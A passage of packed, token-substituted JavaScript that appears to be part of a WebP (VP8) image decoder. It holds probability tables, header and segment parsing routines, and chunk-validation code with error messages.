1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b 